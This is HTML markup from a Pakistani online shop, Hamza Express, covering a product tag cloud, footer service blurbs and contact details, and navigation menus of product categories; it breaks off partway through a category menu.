<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-14" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-16" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-17" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-18" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-19" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-21" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-22" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-23" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/led-light-up-glasses-for-kids/" class="tag-cloud-link tag-link-1756 tag-link-position-24" style="font-size: 8pt;" aria-label="LED Light up Glasses for Kids (2 products)">LED Light up Glasses for Kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/squid-game-push-pop-it-bubble/" class="tag-cloud-link tag-link-1751 tag-link-position-40" style="font-size: 8pt;" aria-label="Squid Game Push Pop It Bubble (2 products)">Squid Game Push Pop It Bubble</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-41" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-42" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="woovina-row clr hide-mobile">

	
	<div class="footer-widgets-inner">

        		<div data-elementor-type="wp-post" data-elementor-id="926" class="elementor elementor-926">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2114dcb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2114dcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-055f58f" data-id="055f58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f0d009 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0f0d009" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="59" height="41" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-01.png" class="attachment-full size-full wp-image-1770" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Great Value</h3><p class="elementor-image-box-description">We offer competitive prices on our 100 million plus product range.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6aaad8" data-id="b6aaad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e15ee2e elementor-position-top elementor-widget elementor-widget-image-box" data-id="e15ee2e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="59" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-02.png" class="attachment-full size-full wp-image-1771" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Worldwide Delivery</h3><p class="elementor-image-box-description">With sites in 5 languages, we ship to over 200 countries &amp; regions.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4451fc0" data-id="4451fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3702e3c elementor-position-top elementor-widget elementor-widget-image-box" data-id="3702e3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="54" height="40" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-03.png" class="attachment-full size-full wp-image-1772" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Safe Payment</h3><p class="elementor-image-box-description">Pay with the world’s most popular and secure payment methods.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d992b0" data-id="1d992b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d58f10c elementor-position-top elementor-widget elementor-widget-image-box" data-id="d58f10c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="49" height="54" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-04.png" class="attachment-full size-full wp-image-1777" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop with Confidence</h3><p class="elementor-image-box-description">Our Buyer Protection covers your purchase from click to delivery.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-16f6d91" data-id="16f6d91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3613c34 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3613c34" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="69" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-05.png" class="attachment-full size-full wp-image-1774" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">24/7 Help Center</h3><p class="elementor-image-box-description">Round-the-clock assistance for a smooth shopping experience.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a294e75" data-id="a294e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719df4f elementor-position-top elementor-widget elementor-widget-image-box" data-id="719df4f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="106" height="52" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-06.png" class="attachment-full size-full wp-image-1776" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop On-The-Go</h3><p class="elementor-image-box-description"><a href="#">Download the app</a> and get the world of HamzaExpress at your fingertips.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8cd716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8cd716" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2e3b66" data-id="c2e3b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a327b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="69a327b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="200" height="190" src="https://hamzaexpress.com/wp-content/uploads/2019/11/support-ft.png" class="attachment-full size-full wp-image-2508" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hotline Suport 24/7</h3><p class="elementor-image-box-description">Hamza Express</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d597233 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d597233" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Address: H 44, ST 26, Arya Nagar Chaburji Lahore.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbed182 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbed182" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@support.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hamzaexpress@yahoo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-95c5995 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="95c5995" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-598e3c0" href="https://www.facebook.com/share/1HGkzJcQSc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5f65f24" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-ffd74d4" href="#" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
						<i aria-hidden="true" class="fab fa-google-plus"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ea20c0" href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93efd70" data-id="93efd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97e047e elementor-widget elementor-widget-heading" data-id="97e047e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb583cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb583cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Making Payments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Delivery Options</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Buyer Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Help Page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdd58f8" data-id="cdd58f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b8969 elementor-widget elementor-widget-heading" data-id="46b8969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Customer Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e90b46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e90b46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Customer Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Transaction Service Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Take Our Survey</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Location &amp; Working Hours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Our Guarantee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> Track Your Order</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b58b90d" data-id="b58b90d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6cd65 elementor-widget elementor-widget-heading" data-id="7d6cd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">My Account</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4882b4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4882b4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Account Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<ul>
<li>© Copyright 2026 <a href="https://hamzaexpress.com">Hamza Express</a> - All Rights Reserved - Designed by <a href="#">Hamzaexpress</a>.
</li>

<li>
</li>
</ul>			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="has-mobile-navbar" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Quick Navigation</span>
	</a>
</div>
    
	<div id="mobile-nav" class="navigation clr">
		
		<ul class="nav nav-tabs">
			<li class="active"><a data-toggle="tab" href="#sidr-id-mobile-mainmenu">Mobile Menu</a></li>
			<li><a data-toggle="tab" href="#sidr-id-mobile-categories">Featured Categories</a></li>
		</ul>
		
		<div class="tab-content">
			<div id="mobile-mainmenu" class="tab-pane active">
				<ul id="menu-mobile-menu" class="mobile-menu dropdown-menu"><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4147"><a href="https://hamzaexpress.com/shop/">Shop</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://hamzaexpress.com/blog/">Blog</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://hamzaexpress.com/checkout/">My Checkout</a></li>
<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5304"><a href="#">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://hamzaexpress.com/my-account-2/">Registration</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://hamzaexpress.com/login/">Login</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="#">Social Links</a>
<ul class="sub-menu">
	<li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="https://www.facebook.com/share/1HGkzJcQSc/">Facebook</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="#">Twitter</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="#">Google+</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4010"><a href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#">Instagram</a></li>
</ul>
</li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4012"><a href="#">Other Links</a>
<ul class="sub-menu">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://hamzaexpress.com/?page_id=2954">Privacy Policy</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="#">Terms &#038; Conditions</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"><a href="#">Refund Policy</a></li>
</ul>
</li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://hamzaexpress.com/contact/">Contact</a></li>
</ul>			</div>
			
			<div id="mobile-categories" class="tab-pane">
				<ul id="menu-featured-categories" class="mobile-menu dropdown-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/">Digital Cameras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
